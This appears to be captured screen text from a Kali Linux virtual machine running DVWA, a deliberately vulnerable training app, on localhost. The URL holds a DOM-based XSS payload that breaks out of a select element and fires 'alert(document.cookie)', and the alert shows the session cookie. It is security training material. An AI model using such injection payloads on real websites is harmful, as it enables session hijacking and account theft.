 LLM-Kali
1 2 3 4
3:50
Vulnerability: DOM Based
127.0.0.1/DVWA/vulnerabilities/xss_d/?default=English</option></select><img src=x onerror="alert(document.cookie)">
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English
----
English
French
Spanish
German
Select
127.0.0.1
PHPSESSID=oi9t55oan2vp77jss0uad8i7gh; security=low
OK
Transferring data from 127.0.0.1…
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.